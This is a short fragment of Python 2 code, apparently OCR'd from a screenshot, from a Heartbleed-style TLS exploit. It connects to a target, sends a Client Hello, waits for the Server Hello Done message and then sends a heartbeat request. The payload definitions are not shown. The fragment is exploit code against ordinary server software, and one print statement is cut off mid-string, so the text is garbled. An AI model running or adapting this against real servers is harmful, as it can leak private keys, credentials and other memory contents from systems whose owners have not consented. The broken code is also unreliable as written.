
    sys.stdout.flush()
    s.connect((args[0], opts.port))
    print 'Sending Client Hello...'
    sys.stdout.flush()
    s.send(hello)
    print 'Waiting for Server Hello...'
    sys.stdout.flush()
    while True:
        typ, ver, pay = recvmsg(s)
        if typ == None:
            print 'Server closed connection with
            return
        # Look for server hello done message.
        if typ == 22 and ord(pay[0]) == 0x0E:
            break
    print 'Sending heartbeat request...'
    sys.stdout.flush()
    s.send(hb)